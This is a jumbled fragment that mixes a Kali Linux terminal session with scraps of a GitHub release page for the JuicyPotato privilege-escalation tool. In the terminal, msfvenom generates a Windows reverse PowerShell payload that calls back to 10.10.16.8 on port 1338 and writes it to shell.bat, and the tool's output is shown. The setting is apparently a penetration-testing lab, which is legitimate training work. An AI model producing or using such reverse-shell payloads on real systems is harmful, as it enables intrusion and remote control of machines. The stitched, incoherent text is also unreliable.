 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
connection  JuicyPotato.exe  tools
Releases  Tags
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p cmd/windows/reverse_powershell lhost=10.10.16.8 lport=1338 > shell.bat
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1583 bytes
Aug 10, 2018
Fresh potatoes
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
ohpe
v0.1
v0.1
Update README.md